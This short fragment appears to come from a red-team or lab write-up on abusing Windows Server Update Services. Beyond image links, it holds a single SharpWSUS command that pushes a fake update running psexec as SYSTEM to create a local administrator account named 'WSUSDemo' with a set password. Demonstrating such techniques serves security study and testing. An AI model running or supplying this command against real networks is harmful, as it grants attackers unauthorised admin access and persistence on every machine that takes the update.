 SharpWSUS.exe create /payload:"C:\Users\ben\Documents\pk\psexec.exe" /args:"-accepteula -s -d cmd.exe /c \"net user WSUSDemo Password123! /add && net localgroup administrators WSUSDemo /add\"" /title:"WSUSDemo"I will yet again use this script instead of building the .exe version.